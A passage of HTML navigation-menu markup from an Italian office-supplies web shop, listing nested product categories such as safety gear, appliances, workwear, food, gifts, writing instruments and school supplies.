href="https://convenienzaufficio.it/catalog/category/view/s/dpi-per-le-vie-respiratorie/id/498/"><span>DPI PER LE VIE RESPIRATORIE</span></a></li><li class="level2 category-item nav-9-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/guanti-di-protezione/id/499/"><span>GUANTI DI PROTEZIONE</span></a></li><li class="level2 category-item nav-9-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/protezione-anticaduta/id/500/"><span>PROTEZIONE ANTICADUTA</span></a></li><li class="level2 category-item nav-9-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/calzature-di-sicurezza/id/501/"><span>CALZATURE DI SICUREZZA</span></a></li><li class="level2 category-item nav-9-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-da-lavoro/id/502/"><span>ABBIGLIAMENTO DA LAVORO</span></a></li><li class="level2 category-item nav-9-7-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-monouso/id/503/"><span>ABBIGLIAMENTO MONOUSO</span></a></li><li class="level2 category-item nav-9-7-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/calzature-da-lavoro/id/908/"><span>CALZATURE DA LAVORO</span></a></li></ul></li><li class="level1 category-item nav-9-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/elettrodomestici/id/473/"><span>ELETTRODOMESTICI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/piccoli-elettrodomestici/id/474/"><span>PICCOLI ELETTRODOMESTICI</span></a></li><li class="level2 category-item nav-9-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/trattamento-aria/id/479/"><span>TRATTAMENTO ARIA</span></a></li><li class="level2 category-item nav-9-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/zanzariere/id/843/"><span>ZANZARIERE</span></a></li><li class="level2 category-item nav-9-8-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/zanzariere-elettriche/id/909/"><span>ZANZARIERE ELETTRICHE</span></a></li></ul></li><li class="level1 category-item nav-9-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-da-lavoro/id/791/"><span>ABBIGLIAMENTO DA LAVORO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pantaloni-salopette-e-tute/id/792/"><span>PANTALONI, SALOPETTE E TUTE</span></a></li><li class="level2 category-item nav-9-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/giacche-gilet-e-giubbini/id/793/"><span>GIACCHE, GILET E GIUBBINI</span></a></li><li class="level2 category-item nav-9-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/alta-visibilita/id/794/"><span>ALTA VISIBILITA'</span></a></li><li class="level2 category-item nav-9-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-monouso/id/795/"><span>ABBIGLIAMENTO MONOUSO</span></a></li><li class="level2 category-item nav-9-9-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/felpe-magliette-e-camicie/id/804/"><span>FELPE, MAGLIETTE E CAMICIE</span></a></li><li class="level2 category-item nav-9-9-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/berretti-calze-e-accessori/id/805/"><span>BERRETTI, CALZE E ACCESSORI</span></a></li><li class="level2 category-item nav-9-9-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/camici-grembiuli-e-divise/id/835/"><span>CAMICI. GREMBIULI E DIVISE</span></a></li><li class="level2 category-item nav-9-9-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-e-intimo-termico/id/900/"><span>ACCESSORI E INTIMO TERMICO</span></a></li><li class="level2 category-item nav-9-9-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/felpe-magliette-camicie/id/972/"><span>FELPE-MAGLIETTE-CAMICIE</span></a></li><li class="level2 category-item nav-9-9-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/giacche-gilet-giubbini/id/983/"><span>GIACCHE-GILET-GIUBBINI</span></a></li><li class="level2 category-item nav-9-9-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/pantaloni-salopette-tute/id/1004/"><span>PANTALONI-SALOPETTE-TUTE</span></a></li></ul></li><li class="level1 category-item nav-9-10 "><a href="https://convenienzaufficio.it/catalog/category/view/s/food/id/802/"><span>FOOD</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/caffe-e-te/id/803/"><span>CAFFE E TE</span></a></li><li class="level2 category-item nav-9-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bevande/id/806/"><span>BEVANDE</span></a></li><li class="level2 category-item nav-9-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/caramelle-cioccolatini-e-chewing-gum/id/807/"><span>CARAMELLE, CIOCCOLATINI E CHEWING GUM</span></a></li><li class="level2 hasChild parent category-item nav-9-10-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/snack-dolci/id/808/"><span>SNACK DOLCI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-9-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/salati/id/809/"><span>SALATI</span></a></li></ul></li><li class="level2 category-item nav-9-10-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/pasticceria-e-strenne/id/811/"><span>PASTICCERIA E STRENNE</span></a></li><li class="level2 category-item nav-9-10-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/monodose/id/812/"><span>MONODOSE</span></a></li><li class="level2 category-item nav-9-10-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/integratori/id/863/"><span>INTEGRATORI</span></a></li><li class="level2 category-item nav-9-10-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/caffe-e-bevande-calde/id/899/"><span>CAFFE E BEVANDE CALDE</span></a></li><li class="level2 category-item nav-9-10-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/condimenti-monodose-e-piatti-pronti/id/912/"><span>CONDIMENTI MONODOSE E PIATTI PRONTI</span></a></li><li class="level2 category-item nav-9-10-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/caramelle-cioccolatini-chewing-gum/id/953/"><span>CARAMELLE-CIOCCOLATINI-CHEWING GUM</span></a></li><li class="level2 category-item nav-9-10-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/snack-dolci-salati/id/955/"><span>SNACK DOLCI-SALATI</span></a></li></ul></li><li class="level1 category-item nav-9-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/gestione-rifiuti/id/816/"><span>GESTIONE RIFIUTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchi-rifiuti/id/817/"><span>SACCHI RIFIUTI</span></a></li><li class="level2 category-item nav-9-11-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/pattumiere-e-bidoni/id/828/"><span>PATTUMIERE E BIDONI</span></a></li></ul></li><li class="level1 category-item nav-9-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue/id/818/"><span>TISSUE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bobine-asciugatutto/id/819/"><span>BOBINE ASCIUGATUTTO</span></a></li><li class="level2 category-item nav-9-12-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/asciugamani-piegati-e-in-rotolo/id/820/"><span>ASCIUGAMANI PIEGATI E IN ROTOLO</span></a></li><li class="level2 category-item nav-9-12-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-igienica/id/824/"><span>CARTA IGIENICA</span></a></li><li class="level2 category-item nav-9-12-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/bobine-asciugatutto-industriali/id/920/"><span>BOBINE ASCIUGATUTTO INDUSTRIALI</span></a></li></ul></li><li class="level1 category-item nav-9-13 "><a href="https://convenienzaufficio.it/catalog/category/view/s/arredo-bagno/id/901/"><span>ARREDO BAGNO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-il-bagno-e-dispenser/id/902/"><span>ACCESSORI PER IL BAGNO E DISPENSER</span></a></li><li class="level2 category-item nav-9-13-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/asciugamani-elettrici/id/910/"><span>ASCIUGAMANI ELETTRICI</span></a></li><li class="level2 category-item nav-9-13-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/asciugamani-piegati-e-in-rotolo/id/922/"><span>ASCIUGAMANI PIEGATI E IN ROTOLO</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-10 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/regalo/id/116/"><span>REGALO</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-10-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/oggettistica-personale/id/117/"><span>OGGETTISTICA PERSONALE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/servizi-scrittoio-e-accessori/id/118/"><span>SERVIZI SCRITTOIO E ACCESSORI</span></a></li><li class="level2 category-item nav-10-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portablocchi-e-portabiglietti/id/331/"><span>PORTABLOCCHI E PORTABIGLIETTI</span></a></li><li class="level2 category-item nav-10-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-foto-cornici/id/410/"><span>ALBUM FOTO - CORNICI</span></a></li><li class="level2 category-item nav-10-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/borse-cartelle-e-valigie/id/450/"><span>BORSE, CARTELLE E VALIGIE</span></a></li><li class="level2 category-item nav-10-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/oggetti-tecnologici/id/546/"><span>OGGETTI TECNOLOGICI</span></a></li><li class="level2 category-item nav-10-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/portablocchi-agende-e-taccuini/id/763/"><span>PORTABLOCCHI AGENDE E TACCUINI</span></a></li><li class="level2 category-item nav-10-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/pelletteria/id/766/"><span>PELLETTERIA</span></a></li><li class="level2 category-item nav-10-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/borse-cartelle-valigie/id/954/"><span>BORSE-CARTELLE-VALIGIE</span></a></li><li class="level2 category-item nav-10-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-foto-cornici/id/1106/"><span>ALBUM FOTO-CORNICI</span></a></li></ul></li><li class="level1 category-item nav-10-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/biglietti-augurali-e-partecipazioni/id/395/"><span>BIGLIETTI AUGURALI E PARTECIPAZIONI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-e-biglietti-neutri/id/396/"><span>BUSTE E BIGLIETTI NEUTRI</span></a></li><li class="level2 category-item nav-10-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-e-biglietti-per-ricorrenze/id/759/"><span>BUSTE E BIGLIETTI PER RICORRENZE</span></a></li></ul></li><li class="level1 category-item nav-10-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-regalo/id/397/"><span>PENNE REGALO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/sfere-e-multifunzione/id/398/"><span>SFERE E MULTIFUNZIONE</span></a></li><li class="level2 category-item nav-10-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/roller-e-portamine/id/444/"><span>ROLLER E PORTAMINE</span></a></li><li class="level2 category-item nav-10-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/stilografiche/id/496/"><span>STILOGRAFICHE</span></a></li></ul></li><li class="level1 category-item nav-10-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/necessaire-regalo-e-festa/id/415/"><span>NECESSAIRE REGALO E FESTA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-varie/id/416/"><span>SCATOLE VARIE</span></a></li><li class="level2 hasChild parent category-item nav-10-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri/id/418/"><span>NASTRI</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/fiocchi/id/419/"><span>FIOCCHI</span></a><ul class="level3 submenu"><li class="level4 category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/stelle/id/420/"><span>STELLE</span></a></li></ul></li></ul></li><li class="level2 hasChild parent category-item nav-10-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-e-fogli-crystal/id/423/"><span>SACCHETTI E FOGLI CRYSTAL</span></a><ul class="level2 submenu"><li class="level3 category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/paglietta/id/424/"><span>PAGLIETTA</span></a></li></ul></li><li class="level2 category-item nav-10-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-colorate/id/425/"><span>SHOPPERS COLORATE</span></a></li><li class="level2 category-item nav-10-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/festoni-e-palloncini/id/518/"><span>FESTONI E PALLONCINI</span></a></li><li class="level2 category-item nav-10-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-e-sacchetti-regalo/id/536/"><span>CARTA E SACCHETTI REGALO</span></a></li><li class="level2 category-item nav-10-4-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cesti-regalo-e-bomboniere/id/760/"><span>CESTI REGALO E BOMBONIERE</span></a></li><li class="level2 category-item nav-10-4-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-e-fogli-crystal/id/761/"><span>BUSTE E FOGLI CRYSTAL</span></a></li><li class="level2 category-item nav-10-4-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-e-sacchetti-regalo/id/762/"><span>SHOPPERS E SACCHETTI REGALO</span></a></li><li class="level2 category-item nav-10-4-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-regalo/id/764/"><span>CARTA REGALO</span></a></li><li class="level2 category-item nav-10-4-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/decorazioni-natalizie/id/942/"><span>DECORAZIONI NATALIZIE</span></a></li><li class="level2 category-item nav-10-4-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-fiocchi-stelle/id/1108/"><span>NASTRI-FIOCCHI-STELLE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-11 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/scrittura-e-correzione/id/6/"><span>SCRITTURA E CORREZIONE</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-11-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/marcatori/id/17/"><span>MARCATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/permanenti/id/18/"><span>PERMANENTI</span></a></li><li class="level2 category-item nav-11-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/per-lavagne-cancellabili/id/20/"><span>PER LAVAGNE CANCELLABILI</span></a></li><li class="level2 category-item nav-11-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-base-d-acqua/id/37/"><span>A BASE D'ACQUA</span></a></li><li class="level2 category-item nav-11-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-vernice/id/122/"><span>A VERNICE</span></a></li><li class="level2 category-item nav-11-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/speciali-cd-vetro-tessuti-ecc/id/123/"><span>SPECIALI (CD, VETRO, TESSUTI, ECC)</span></a></li><li class="level2 category-item nav-11-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/pastelli-industriali/id/261/"><span>PASTELLI INDUSTRIALI</span></a></li><li class="level2 category-item nav-11-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-per-marcatori/id/457/"><span>INCHIOSTRO PER MARCATORI</span></a></li><li class="level2 category-item nav-11-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-e-ricambi-per-marcatori/id/765/"><span>INCHIOSTRO E RICAMBI PER MARCATORI</span></a></li><li class="level2 category-item nav-11-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/speciali-cd-vetro-tessuti-ecc/id/1003/"><span>SPECIALI (CD-VETRO-TESSUTI-ECC.)</span></a></li></ul></li><li class="level1 category-item nav-11-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/evidenziatori/id/21/"><span>EVIDENZIATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/colore-liquido/id/22/"><span>COLORE LIQUIDO</span></a></li><li class="level2 category-item nav-11-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-fluo/id/322/"><span>MATITE FLUO</span></a></li></ul></li><li class="level1 category-item nav-11-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/gomme-e-correttori/id/24/"><span>GOMME E CORRETTORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/gomme/id/25/"><span>GOMME</span></a></li><li class="level2 category-item nav-11-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/correttori-a-nastro/id/36/"><span>CORRETTORI A NASTRO</span></a></li><li class="level2 category-item nav-11-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/correttori-liquidi/id/173/"><span>CORRETTORI LIQUIDI</span></a></li></ul></li><li class="level1 category-item nav-11-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/pennarelli/id/120/"><span>PENNARELLI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/punta-feltro/id/121/"><span>PUNTA FELTRO</span></a></li><li class="level2 category-item nav-11-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/fineliner/id/124/"><span>FINELINER</span></a></li><li class="level2 category-item nav-11-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-gel-a-scatto/id/879/"><span>PENNE GEL A SCATTO</span></a></li></ul></li><li class="level1 category-item nav-11-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-a-sfera-roller/id/943/"><span>PENNE A SFERA-ROLLER</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/con-cappuccio/id/944/"><span>CON CAPPUCCIO</span></a></li><li class="level2 category-item nav-11-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-scatto/id/964/"><span>A SCATTO</span></a></li><li class="level2 category-item nav-11-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cancellabili/id/969/"><span>CANCELLABILI</span></a></li><li class="level2 category-item nav-11-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione/id/1012/"><span>MULTIFUNZIONE</span></a></li><li class="level2 category-item nav-11-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/espositori/id/1021/"><span>ESPOSITORI</span></a></li><li class="level2 category-item nav-11-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/oro-argento-glitter/id/1085/"><span>ORO-ARGENTO-GLITTER</span></a></li></ul></li><li class="level1 category-item nav-11-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/refills-stilofori/id/956/"><span>REFILLS-STILOFORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/refill-sfera/id/957/"><span>REFILL SFERA</span></a></li><li class="level2 category-item nav-11-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/refill-roller/id/965/"><span>REFILL ROLLER</span></a></li><li class="level2 category-item nav-11-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/stilofori-e-basi/id/1042/"><span>STILOFORI E BASI</span></a></li><li class="level2 category-item nav-11-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/refill-cancellabili/id/1119/"><span>REFILL CANCELLABILI</span></a></li></ul></li><li class="level1 category-item nav-11-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portamine-matite-temperamatite/id/998/"><span>PORTAMINE-MATITE-TEMPERAMATITE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/temperamatite-con-contenitore/id/999/"><span>TEMPERAMATITE CON CONTENITORE</span></a></li><li class="level2 category-item nav-11-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portamine/id/1000/"><span>PORTAMINE</span></a></li><li class="level2 category-item nav-11-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-grafite/id/1013/"><span>MATITE GRAFITE</span></a></li><li class="level2 category-item nav-11-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/temperamatite-senza-contenitore/id/1045/"><span>TEMPERAMATITE SENZA CONTENITORE</span></a></li><li class="level2 category-item nav-11-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-usi-particolari/id/1053/"><span>MATITE USI PARTICOLARI</span></a></li><li class="level2 category-item nav-11-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/mine/id/1059/"><span>MINE</span></a></li><li class="level2 category-item nav-11-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/speciali/id/1090/"><span>SPECIALI</span></a></li></ul></li><li class="level1 category-item nav-11-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-stilografiche-sferografiche/id/1005/"><span>PENNE STILOGRAFICHE-SFEROGRAFICHE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-cartucce-cancellatori/id/1006/"><span>INCHIOSTRO-CARTUCCE-CANCELLATORI</span></a></li><li class="level2 category-item nav-11-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/stilografiche/id/1087/"><span>STILOGRAFICHE</span></a></li><li class="level2 category-item nav-11-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sferografiche/id/1122/"><span>SFEROGRAFICHE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-12 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/scuola/id/13/"><span>SCUOLA</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-12-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/strumenti-disegno/id/14/"><span>STRUMENTI DISEGNO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-disegno-tecnico/id/15/"><span>PENNE DISEGNO TECNICO</span></a></li><li class="level2 category-item nav-12-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/compassi-balaustroni/id/32/"><span>COMPASSI - BALAUSTRONI</span></a></li><li class="level2 category-item nav-12-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/squadre/id/241/"><span>SQUADRE</span></a></li><li class="level2 category-item nav-12-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/righe-righelli/id/242/"><span>RIGHE - RIGHELLI</span></a></li><li class="level2 category-item nav-12-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/goniometri-curvilinee/id/243/"><span>GONIOMETRI - CURVILINEE</span></a></li><li class="level2 category-item nav-12-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/parallelografi-tecnigrafi/id/244/"><span>PARALLELOGRAFI - TECNIGRAFI</span></a></li><li class="level2 category-item nav-12-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/maschere-normografi/id/245/"><span>MASCHERE - NORMOGRAFI</span></a></li><li class="level2 category-item nav-12-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/scalimetri/id/249/"><span>SCALIMETRI</span></a></li><li class="level2 category-item nav-12-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-china/id/262/"><span>INCHIOSTRO CHINA</span></a></li><li class="level2 category-item nav-12-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/tubi-portadisegni-bande-appendidisegni/id/275/"><span>TUBI PORTADISEGNI - BANDE APPENDIDISEGNI</span></a></li><li class="level2 category-item nav-12-1-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/kit-stationary/id/880/"><span>KIT STATIONARY</span></a></li><li class="level2 category-item nav-12-1-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/compassi-balaustroni/id/949/"><span>COMPASSI-BALAUSTRONI</span></a></li><li class="level2 category-item nav-12-1-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/righe-righelli/id/1067/"><span>RIGHE-RIGHELLI</span></a></li><li class="level2 category-item nav-12-1-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/goniometri-curvilinee/id/1068/"><span>GONIOMETRI-CURVILINEE</span></a></li><li class="level2 category-item nav-12-1-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/parallelografi-tecnigrafi/id/1069/"><span>PARALLELOGRAFI-TECNIGRAFI</span></a></li><li class="level2 category-item nav-12-1-16"><a href="https://convenienzaufficio.it/catalog/category/view/s/maschere-normografi/id/1070/"><span>MASCHERE-NORMOGRAFI</span></a></li><li class="level2 category-item nav-12-1-17"><a href="https://convenienzaufficio.it/catalog/category/view/s/tubi-portadisegni-bande-appendidisegni/id/1079/"><span>TUBI PORTADISEGNI-BANDE APPENDIDISEGNI</span></a></li></ul></li><li class="level1 category-item nav-12-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/colore-e-accessori/id/132/"><span>COLORE E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pastelli-colorati/id/133/"><span>PASTELLI COLORATI</span></a></li><li class="level2 category-item nav-12-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/pastelli-a-olio-cera/id/136/"><span>PASTELLI A OLIO-CERA</span></a></li><li class="level2 category-item nav-12-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/tempere/id/137/"><span>TEMPERE</span></a></li><li class="level2 category-item nav-12-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/acquerelli-colori-a-dita/id/138/"><span>ACQUERELLI - COLORI A DITA</span></a></li><li class="level2 category-item nav-12-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-pittura/id/139/"><span>ACCESSORI PITTURA</span></a></li><li class="level2 category-item nav-12-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/gessetti-carboncino/id/248/"><span>GESSETTI - CARBONCINO</span></a></li><li class="level2 category-item nav-12-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/vernici/id/254/"><span>VERNICI</span></a></li><li class="level2 category-item nav-12-2-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/pennarelli/id/255/"><span>PENNARELLI</span></a></li><li class="level2 category-item nav-12-2-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/acquerelli-colori-a-dita/id/961/"><span>ACQUERELLI-COLORI A DITA</span></a></li><li class="level2 category-item nav-12-2-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/gessetti-carboncino/id/1073/"><span>GESSETTI-CARBONCINO</span></a></li></ul></li><li class="level1 category-item nav-12-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartotecnica/id/149/"><span>CARTOTECNICA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/quaderni-spiralati/id/150/"><span>QUADERNI SPIRALATI</span></a></li><li class="level2 category-item nav-12-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/ricambi-forati/id/157/"><span>RICAMBI FORATI</span></a></li><li class="level2 category-item nav-12-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/quaderni-pm/id/158/"><span>QUADERNI PM</span></a></li><li class="level2 category-item nav-12-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/quaderni-cartonati/id/159/"><span>QUADERNI CARTONATI</span></a></li><li class="level2 category-item nav-12-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/coprilibro-coprimaxi/id/240/"><span>COPRILIBRO - COPRIMAXI</span></a></li><li class="level2 category-item nav-12-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/fogli-protocollo/id/273/"><span>FOGLI PROTOCOLLO</span></a></li><li class="level2 category-item nav-12-3-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-steno-musica/id/391/"><span>BLOCCHI STENO - MUSICA</span></a></li><li class="level2 category-item nav-12-3-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/quaderni-punto-metallico/id/913/"><span>QUADERNI PUNTO METALLICO</span></a></li><li class="level2 category-item nav-12-3-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/coprilibro-coprimaxi/id/948/"><span>COPRILIBRO-COPRIMAXI</span></a></li><li class="level2 category-item nav-12-3-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-steno-musica/id/1101/"><span>BLOCCHI STENO-MUSICA</span></a></li></ul></li><li class="level1 category-item nav-12-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/belle-arti/id/350/"><span>BELLE ARTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-4-1"><a 